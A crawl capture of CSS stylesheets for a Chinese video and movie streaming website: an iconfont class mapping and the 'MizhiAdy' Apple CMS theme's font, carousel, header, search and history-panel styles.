request_url: http://at.alicdn.com/t/c/font_4875167_vubajhqgoj.css
body_size: 1698
content:
@font-face {
  font-family: "iconfont"; /* Project id 4875167 */
  src: url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff2?t=1743311953830') format('woff2'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff?t=1743311953830') format('woff'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.ttf?t=1743311953830') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouye:before {
  content: "\e65e";
}

.icon-article-night:before {
  content: "\e688";
}

.icon-rijian5:before {
  content: "\e65f";
}

.icon-adgg:before {
  content: "\e65d";
}

.icon-bofang:before {
  content: "\e651";
}

.icon-dianshi:before {
  content: "\e707";
}

.icon-aixin_shixin:before {
  content: "\eca1";
}

.icon-24gf-play:before {
  content: "\ea82";
}

.icon-jilupian--:before {
  content: "\e675";
}

.icon-dianyingyuan:before {
  content: "\e653";
}

.icon-xiaoxi-zhihui:before {
  content: "\e654";
}

.icon-xihuan:before {
  content: "\e655";
}

.icon-shouye-zhihui:before {
  content: "\e656";
}

.icon-fanhui:before {
  content: "\e657";
}

.icon-qianshuxieyi:before {
  content: "\e659";
}

.icon-guanzhu-zhihui:before {
  content: "\e65a";
}

.icon-fenxiang3:before {
  content: "\e65c";
}

.icon-heart-add-fill:before {
  content: "\e81a";
}

.icon-tuodong-01:before {
  content: "\e72b";
}

.icon-paixu:before {
  content: "\e64e";
}

.icon-move:before {
  content: "\e64f";
}

.icon-paixu1:before {
  content: "\e7e9";
}

.icon-c146paixuzhengxu:before {
  content: "\e650";
}

.icon-zhengxu:before {
  content: "\e668";
}

.icon-shoucang:before {
  content: "\e600";
}

.icon-xiai:before {
  content: "\e602";
}

.icon-refresh:before {
  content: "\e90d";
}

.icon-fenxiang:before {
  content: "\e603";
}

.icon-hotfill:before {
  content: "\e757";
}

.icon-top:before {
  content: "\e6c9";
}

.icon-list2:before {
  content: "\e74a";
}

.icon-douban:before {
  content: "\e619";
}

.icon-tengxun:before {
  content: "\e61e";
}

.icon-hot:before {
  content: "\e61a";
}

.icon-msg3:before {
  content: "\e60c";
}

.icon-triangledownfill:before {
  content: "\e79b";
}

.icon-triangleupfill:before {
  content: "\e79c";
}

.icon-gotop:before {
  content: "\e722";
}

.icon-fanhuidingbu1:before {
  content: "\e649";
}

.icon-fanhuidingbu3:before {
  content: "\e64a";
}

.icon-fanhuidingbu4:before {
  content: "\e64b";
}

.icon-douban1:before {
  content: "\e64d";
}

.icon-duihao3:before {
  content: "\e6f1";
}

.icon-love:before {
  content: "\e665";
}

.icon-ego-favfull:before {
  content: "\e60e";
}

.icon-tongzhi:before {
  content: "\e62d";
}

.icon-tongzhi3:before {
  content: "\e605";
}

.icon-youxiang:before {
  content: "\e667";
}

.icon-tengxunqq:before {
  content: "\e66d";
}

.icon-add:before {
  content: "\e606";
}

.icon-ranking:before {
  content: "\e67b";
}

.icon-del:before {
  content: "\e608";
}

.icon-love1:before {
  content: "\e607";
}

.icon-list:before {
  content: "\e633";
}

.icon-youku:before {
  content: "\e6b9";
}

.icon-suiji:before {
  content: "\e7b8";
}

.icon-zongyi:before {
  content: "\e61f";
}

.icon-refresh1:before {
  content: "\e702";
}

.icon-baocuo:before {
  content: "\e622";
}

.icon-search:before {
  content: "\e610";
}

.icon-diancai:before {
  content: "\e609";
}

.icon-round_rank_fill:before {
  content: "\e80e";
}

.icon-pinglun:before {
  content: "\e60b";
}

.icon-share:before {
  content: "\e63e";
}

.icon-msg:before {
  content: "\e642";
}

.icon-duihao:before {
  content: "\eaf1";
}

.icon-list1:before {
  content: "\e6e0";
}

.icon-fanhuidingbu:before {
  content: "\e658";
}

.icon-dianzan_kuai:before {
  content: "\ec8c";
}

.icon-tongzhi1:before {
  content: "\e65b";
}

.icon-del1:before {
  content: "\e60f";
}

.icon-zan:before {
  content: "\e60a";
}

.icon-guanbi:before {
  content: "\e618";
}

.icon-B-pingfen:before {
  content: "\e729";
}

.icon-dropdown_arrow_down:before {
  content: "\e645";
}

.icon-tengxunshipin:before {
  content: "\e652";
}

.icon-goright:before {
  content: "\e611";
}

.icon-add1:before {
  content: "\e6a7";
}

.icon-tongzhi2:before {
  content: "\e612";
}

.icon-diancai1:before {
  content: "\e631";
}

.icon-fenxiang1:before {
  content: "\e63c";
}

.icon-add2:before {
  content: "\e61b";
}

.icon-tongzhi4:before {
  content: "\e614";
}

.icon-love2:before {
  content: "\e643";
}

.icon-aixin:before {
  content: "\e8ab";
}

.icon-dianzan:before {
  content: "\e8ad";
}

.icon-aixin1:before {
  content: "\e8c3";
}

.icon-dianzan1:before {
  content: "\e8c5";
}

.icon-search1:before {
  content: "\e736";
}

.icon-bg-history:before {
  content: "\e640";
}

.icon-icon-test:before {
  content: "\e613";
}

.icon-youkuhuiyuan:before {
  content: "\e615";
}

.icon-tubiaozhizuomoban-:before {
  content: "\e616";
}

.icon-rijian:before {
  content: "\e617";
}

.icon-gengduo:before {
  content: "\e61c";
}

.icon-msg31:before {
  content: "\e61d";
}

.icon-zongyi1:before {
  content: "\e620";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-kuaishou:before {
  content: "\e8dc";
}

.icon-close:before {
  content: "\e83a";
}

.icon-refresh-copy:before {
  content: "\e621";
}

.icon-full_screen_full:before {
  content: "\e641";
}

.icon-fenxiang2:before {
  content: "\e626";
}

.icon-iconqiupianfankui:before {
  content: "\e623";
}

.icon-rijian1:before {
  content: "\e648";
}

.icon-zongyi2:before {
  content: "\e624";
}

.icon-douyin1:before {
  content: "\e6fc";
}

.icon-goTop:before {
  content: "\e8ef";
}

.icon-gengduo1:before {
  content: "\e625";
}

.icon-a-userset-line:before {
  content: "\ea3c";
}

.icon-a-Usercertification-outlined:before {
  content: "\e70d";
}

.icon-paihangbang:before {
  content: "\e756";
}

.icon-topping:before {
  content: "\e6b0";
}

.icon-tengxunshipin1:before {
  content: "\ee48";
}

.icon-youku1:before {
  content: "\ee49";
}

.icon-forward-arrow-direction-move-arrows:before {
  content: "\e6bf";
}

.icon-top1:before {
  content: "\e69b";
}

.icon-a-md-refreshCopy2:before {
  content: "\e627";
}

.icon-hot-for-atmosphere:before {
  content: "\e83d";
}

.icon-topping1:before {
  content: "\e64c";
}

.icon-topping2:before {
  content: "\e628";
}

.icon-gengduo2:before {
  content: "\e724";
}

.icon-Topping:before {
  content: "\e788";
}

.icon-pingfen:before {
  content: "\e629";
}

.icon-baitian:before {
  content: "\e62a";
}

.icon-douyinzhanghao:before {
  content: "\e62b";
}

.icon-kuaishou1:before {
  content: "\e89b";
}

.icon-a-ic_ranking:before {
  content: "\e81e";
}

.icon-dongman:before {
  content: "\e62e";
}

.icon-arrow-down-2--down-move-arrow-arrows:before {
  content: "\e7a2";
}

.icon-arrow-down-2--down-move-arrow-arrows1:before {
  content: "\e62f";
}

.icon-a-RefreshCopy:before {
  content: "\e6ec";
}

.icon-mti-qing-yejian:before {
  content: "\e9fd";
}

.icon-mti-qing-yejian1:before {
  content: "\ea91";
}

.icon-bofangicon:before {
  content: "\e630";
}

.icon-tupianicon:before {
  content: "\e632";
}

.icon-zantingicon:before {
  content: "\e634";
}

.icon-tuichu:before {
  content: "\e635";
}

.icon-wenhao:before {
  content: "\e636";
}

.icon-a-pingfenxian:before {
  content: "\e637";
}

.icon-a-pingfenmian:before {
  content: "\e638";
}

.icon-zhanghu:before {
  content: "\e63a";
}

.icon-shouqi:before {
  content: "\e63b";
}

.icon-zhankai:before {
  content: "\e63d";
}

.icon-a-guanbixian:before {
  content: "\e63f";
}

.icon-langdu:before {
  content: "\e644";
}

.icon-yincang:before {
  content: "\e646";
}

.icon-shuaxin:before {
  content: "\e647";
}

.icon-dianshiju:before {
  content: "\e604";
}

.icon-yonghu:before {
  content: "\e639";
}

.icon-dianying:before {
  content: "\e8ae";
}

.icon-dianying1:before {
  content: "\e8c4";
}

.icon-home-filling:before {
  content: "\e68d";
}

.icon-APPxiazai:before {
  content: "\e62c";
}

.icon-Bzhan:before {
  content: "\e744";
}

.icon-appxiazai:before {
  content: "\e601";
}

.icon-duanju:before {
  content: "\e69f";
}

.icon-duanju_juchang:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-font.css
body_size: 2008
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
:root{--swiper-theme-color:#007aff}
:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}
.swiper-horizontal{touch-action:pan-y}
.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}
.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}
.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}
.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}
.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}
.swiper-lazy-preloader-black{--swiper-preloader-color:#000}
@keyframes swiper-preloader-spin{0%{transform:rotate(0)}
to{transform:rotate(1turn)}
}
@font-face {
  font-family: iconfont;
  src: 
    url(../fonts/iconfont.woff2) format("woff2"),
    url(../fonts/iconfont.woff) format("woff"),
    url(../fonts/iconfont.ttf) format("truetype");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 24px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-dy:before{content:"\e66c"}
.icon-dsj:before{content:"\e66d"}
.icon-dm:before{content:"\e66a"}
.icon-zy:before{content:"\e66b"}
.icon-history:before{content:"\e668"}
.icon-ranking:before{content:"\e669"}
.icon-suijibf:before{content:"\e605"}
.icon-bofangall:before{content:"\e601"}
.icon-tv:before{content:"\e664"}
.icon-full2:before{content:"\e665"}
.icon-next:before{content:"\e666"}
.icon-full:before{content:"\e663"}
.icon-pause:before{content:"\e662"}
.icon-mini-window:before{content:"\e661"}
.icon-yejian:before{content:"\e604"}
.icon-rijian:before{content:"\e603"}
.icon-goright:before{content:"\e602"}
.icon-gotop:before{content:"\e600"}
.icon-refresh:before{content:"\e660"}
.icon-web-refresh-copy:before{content:"\e667"}
.icon-triangle:before{content:"\e65f"}
.icon-service:before{content:"\e65e"}
.icon-sun:before{content:"\e65b"}
.icon-warn:before{content:"\e65a"}
.icon-sign-out:before{content:"\e655"}
.icon-notify:before{content:"\e659"}
.icon-play:before{content:"\e658"}
.icon-play-mini:before{content:"\e64f"}
.icon-guanbi:before{content:"\e650"}
.icon-suiji:before{content:"\e651"}
.icon-add:before{content:"\e652"}
.icon-pingfen:before{content:"\e653"}
.icon-msg3:before{content:"\e654"}
.icon-gengduo:before{content:"\e656"}
.icon-search:before{content:"\e657"}
.icon-sort:before{content:"\e64d"}
.icon-zan:before{content:"\e64c"}
.icon-love:before{content:"\e64b"}
.icon-hot:before{content:"\e64a"}
.icon-del:before{content:"\e649"}
.icon-move-arrow:before{content:"\e648"}
.icon-topping:before{content:"\e647"}
.icon-duihao:before{content:"\e645"}
.icon-dropdown-arrow:before{content:"\e644"}
.icon-share:before{content:"\e643"}
.icon-list2:before{content:"\e642"}
.icon-list:before{content:"\e641"}
.icon-msg2:before{content:"\e640"}
.icon-user:before{content:"\e63f"}
.icon-back:before{content:"\e63d"}
.icon-msg:before{content:"\e63c"}
.icon-close:before{content:"\e63a"}


--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-site.css
body_size: 22055
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
@charset "utf-8";
[data-theme=dark] {
    --font-color: #fff;
    --font-color-6: rgba(255, 255, 255, 0.6);
    --font-color-5: rgba(255, 255, 255, 0.5);
    --input-bg: rgba(255, 255, 255, 0.08);
    --icon-color: rgba(255, 255, 255, 0.6);
    --playlist-bg: rgba(255, 255, 255, 0.04);
    --history-bg: rgb(32, 36, 45);
    --basic-bg: rgb(25, 25, 25);
    --top-bg: #3e3e3e
}

[data-theme=light] {
    --font-color: #20242d;
    --font-color-6: #74829b;
    --font-color-5: #74829b;
    --input-bg: #e9edf4;
    --icon-color: rgb(182, 191, 206);
    --playlist-bg: #fff;
    --history-bg: #fff;
    --basic-bg: #fff;
    --top-bg: #e0e5ee
}

body {
    overflow-x: hidden;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    padding-top: 69px
}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

body {
    line-height: 1;
    font-size: 16px
}

ol,ul {
    list-style: disc;
    list-style-position: inside
}

blockquote,q {
    quotes: none
}

blockquote:after,blockquote:before,q:after,q:before {
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    color: inherit;
    text-decoration: none
}

[role=button] {
    cursor: pointer
}

*,::after,::before {
    box-sizing: border-box
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

input::-webkit-inner-spin-button,input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

input[type=range] {
    -webkit-appearance: none;
    width: 100%;
    background: 0 0
}

input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none
}

input[type=range]:focus {
    outline: 0
}

input[type=range]::-ms-track {
    width: 100%;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

#__next,body,html {
    min-height: 100%
}

body,body.show {
    padding-top: 69px
}

body#index,body.type {
    padding-top: 0
}

body .flex-1 {
    position: relative;
    flex: 1
}

html {
    font-family: "PingFang SC";
    font-size: 13.333333333333334vw!important
}

li {
    list-style: none
}

a {
    text-decoration: none
}

img {
    max-width: 100%
}

button {
    cursor: pointer
}

* {
    box-sizing: border-box
}

input:focus-visible {
    outline: 0
}

html {
    transition: background-image .3s;
    background-size: 100%;
    background-position: center center;
    background-repeat: repeat-y;
    will-change: background-image
}

html[data-theme=dark] {
    background-image: url(../images/user/bg-dark.jpg);
    background-color: #20242d
}

html[data-theme=light] {
    background-color: #f1f5f8
}

.text-light-grey-7 {
    color: #74829b
}

.text-red {
    color: var(--theme-color)
}

.mr10 {
    margin-right: 10px
}

.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before {
    display: table;
    content: " ";
    clear: both
}

.container {
    margin: 0 auto;
    width: 100%;
    position: relative
}

.row {
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 60px;
    width: 100%;
    position: relative;
    z-index: 3
}

@media (min-width: 1560px) {
    .row {
        margin:0 auto;
        padding: 0 80px
    }
}

@media (max-width: 1024px) {
    .row {
        margin:0 auto;
        padding: 0 60px
    }
}

@media (max-width: 768px) {
    .row {
        margin:0 auto;
        padding: 0 15px
    }
}

.text-overflow {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.text-overflow-2 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.text-overflow-3 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.hidden {
    display: none!important
}

.visible {
    display: block!important
}

.pull-right {
    float: right
}

header {
    position: fixed;
    top: 0;
    left: 0;
    height: 69px;
    z-index: 100;
    width: 100%;
    transition: .2s linear
}

header .row {
    display: flex;
    justify-content: space-between
}

header .detail-top {
    display: none
}

header .menu {
    margin-right: 30px;
    display: flex;
    align-items: center
}

@media (max-width: 900px) {
    header .menu {
        margin-right:10px
    }
}

header .menu a {
    -webkit-tap-highlight-color: transparent
}

header .menu .logo {
    height: 50px;
    line-height: 1;
    margin-top: 10px;
    margin-left: 20px; /* 增加左边距 */
    margin-right: 20px; /* 增加右边距 */
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center
}

header .menu .logo img {
    height: 50px;
}

@media (max-width: 1020px) {
    header .menu .logo {
        display:none
    }
}

@media (max-width: 768px) {
    header .menu .logo {
        display:block
    }
}

header .menu .nav {
    display: flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    margin: 20px 30px 20px 0;
    padding: 2px 12px;
    height: 29px;
    line-height: 1.5;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 18px;
    font-weight: 600;
    border-radius: 8px
}

@media (max-width: 1200px) {
    header .menu .nav {
        font-size:16px;
        font-weight: 600;
        margin-left: 20px
    }
}

@media (max-width: 1024px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 10px
    }
}

@media (max-width: 900px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    header .menu .nav {
        display:none
    }
}

header .search {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    white-space: nowrap
}

header .search a {
    display: contents
}

header .search .search-box {
    position: relative;
    max-width: 368px;
    min-width: 200px;
    flex: 1;
    height: 40px
}

header .search .search-box button {
    border: none;
    background: 0 0;
    height: 100%;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    position: absolute;
    right: 12px;
    top: -1px
}

header .search .search-box .iconfont {
    color: var(--font-color-6);
    font-size: 16px
}

header .search .search-box input {
    display: block;
    outline: 0;
    padding: 0 16px;
    height: 40px;
    width: 100%;
    padding-right: 45px;
    font-size: 14px;
    color: #20242d;
    border: none;
    line-height: 20px;
    border-radius: 20px;
    background: #e9edf4;
    background-size: 100%;
    box-shadow: none;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

header .search .search-box input::placeholder {
    color: var(--font-color-6)
}

.hot-recommend-box {
    display: none;
    position: absolute;
    z-index: 4;
    padding: 14px 0;
    top: 54px;
    width: 100%;
    min-height: 585px;
    border-radius: 20px;
    background: var(--history-bg);
    border: 1px solid rgba(255,255,255,.08);
    box-shadow: rgba(0,0,0,.25) 0 2px 12px 0
}

.search-history-box {
    margin: 0 20px;
    padding-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    color: var(--font-color)
}

.search-history-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0
}

.clear-icon {
    width: 18px;
    height: 18px;
    background-size: cover;
    cursor: pointer
}

.search-history-box .search-history {
    margin-top: 20px;
    white-space: normal
}

.search-history-box .once-all a,.search-history-box .once-all span {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-right: 25px;
    margin-bottom: 10px;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0;
    color: var(--font-color-5)
}

.search-history-box .once-all a:hover {
    color: var(--theme-color)
}

.hot-search-box {
    margin-top: 14px;
    color: var(--font-color)
}

.hot-search-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    padding: 0 19px;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    margin-bottom: 10px
}

.hot-search-list {
    display: grid;
    gap: 16px 0;
    grid-template-rows: repeat(6,1fr);
    margin-top: 5px;
    grid-auto-flow: column
}

.hot-search-list .item {
    height: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
    white-space: nowrap
}

.hot-search-list .item a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-list .item .nums {
    position: relative;
    width: 14px;
    height: 12px
}

.hot-search-list .item .nums .num {
    position: relative;
    z-index: 2;
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
    color: var(--font-color)
}

.hot-search-list .item .nums .rankBg {
    position: absolute;
    left: 0;
    top: 3px;
    width: 14px;
    height: 12px;
    transform: skewX(-20deg);
    background-color: rgba(255,255,255,.2)
}

.hot-search-list .item:nth-child(1) .num {
    color: #ff4800
}

.hot-search-list .item:nth-child(2) .num {
    color: #ff7800
}

.hot-search-list .item:nth-child(3) .num {
    color: #ffb400
}

.hot-search-list .item:nth-child(1) .rankBg {
    background-color: #e8712f;
    opacity: .2
}

.hot-search-list .item:nth-child(2) .rankBg {
    background-color: #d97d28;
    opacity: .2
}

.hot-search-list .item:nth-child(3) .rankBg {
    background-color: #f59841;
    opacity: .2
}

.hot-search-list .item .title {
    color: var(--font-color);
    font-size: 12px;
    font-weight: 500;
    margin-left: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-box .hot-search-title {
    margin-bottom: 0
}

.hot-search-box .hot-search-list {
    display: grid;
    gap: 0;
    grid-template-rows: repeat(6,1fr);
    grid-auto-flow: row;
    padding: 0
}

.hot-search-box .hot-search-list .item {
    padding: 15px 20px;
    height: auto
}

.hot-search-box .hot-search-list .item:hover {
    background-color: var(--input-bg)
}

.hot-search-box .hot-search-list .item .nums .num {
    font-size: 18px;
    font-weight: 700
}

.hot-search-box .hot-search-list .item .title {
    font-size: 14px!important;
    margin-left: 20px
}

.hot-search-box .hot-search-list .item:nth-child(1) .title {
    color: red
}

[data-theme=light] header {
    background: #fff
}

[data-theme=light] header .menu .nav {
    color: #20242d
}

[data-theme=dark] header {
    background: linear-gradient(rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%)
}

[data-theme=dark] header.header-bg {
    background-color: #191919
}

[data-theme=dark] header .menu .nav {
    color: #fff
}

[data-theme=dark] header .search .search-box input {
    background: 0 0/100% rgba(255,255,255,.12);
    transition: border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;
    color: #fff
}

header .menu .nav.active,header .menu .nav:hover {
    color: #fff!important;
    background-color: var(--theme-color)
}

.icons {
    width: 48px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    font-size: 12px;
    color: rgba(255,255,255,.5);
    position: relative;
    transition: all .2s
}

.icons:first-child {
    margin-left: 8px
}

@media (any-hover: hover) {
    .icons {
        cursor:pointer
    }
}

@media (max-width: 1024px) {
    .icons {
        width:40px
    }
}

@media (max-width: 890px) {
    .icons {
        font-size:10px
    }
}

@media (max-width: 890px) {
    .icons .image {
        width:20px!important;
        height: 20px!important
    }
}

.icons .link {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center
}

.icons .image {
    width: 26px;
    height: 26px;
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .2s
}

.icons .iconName {
    position: absolute;
    bottom: -1em;
    display: none;
    transition: all .2s;
    font-weight: 400;
    width: calc()
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons .iconfont {
    font-size: 28px;
    transition: all .2s ease 0s;
    color: var(--icon-color)
}

.icon2 .dropdownBox {
    display: none;
    z-index: 5;
    position: absolute;
    top: 67px;
    width: 358px;
    border-radius: 20px;
    box-shadow: 0 2px 12px 0 rgba(0,0,0,.25);
    border: 1px solid rgba(255,255,255,.08)
}

@media (max-width: 1024px) {
    .icon2 .dropdownBox {
        right:12px
    }
}

.icon2 .fadeInDown {
    animation: cyNrLh .5s .2s ease both
}

.icon2 .dropBoxShow {
    display: block
}

.icon2 .dropBoxHidden {
    display: none!important
}

@media (any-hover: hover) {
    .icon2:hover .dropdownBox {
        display:block!important
    }
}

.history-box {
    width: 358px;
    border-radius: 20px;
    background: var(--history-bg);
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.25);
    overflow: hidden
}

.history-box .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 54px;
    margin: 0;
    padding-left: 20px;
    padding-right: 18px;
    font-family: PingFang SC;
    font-size: 16px;
    line-height: 24px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    font-style: normal;
    font-weight: 400;
    color: var(--font-color-5);
    background-color: var(--input-bg)
}

.history-box .list {
    width: 358px;
    min-height: 200px;
    text-align: center;
    line-height: 200px;
    overflow-x: scroll;
    scrollbar-width: 0
}

.history-box .list::-webkit-scrollbar {
    width: 0
}

[data-theme=dark] .history-box .list {
    color: rgba(255,255,255,.8)
}

[data-theme=light] .history-box .list {
    color: #74829b
}

.history-box .list .desc {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 18px;
    white-space: nowrap;
    cursor: pointer;
    color: #20242d
}

.history-box .list .desc:hover {
    background-color: var(--input-bg)
}

.history-box .list .desc .name {
    width: 212px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    text-align: left;
    color: var(--font-color)
}

.history-box .list .desc .type {
    flex: 1 1 0%;
    text-align: right;
    color: var(--theme-color);
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px
}

.icon3 .qiupianBg {
    position: absolute;
    color: #fff;
    font-size: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 15px;
    right: -5px;
    z-index: 1;
    padding: 2px 5px;
    line-height: normal;
    border-radius: 10px;
    background: var(--theme-color);
    background-size: 400%;
    animation: ildZGD 5s ease infinite
}

.icon3:hover .qiupianBg {
    display: none
}

.icon3:active .qiupianBg {
    display: none
}

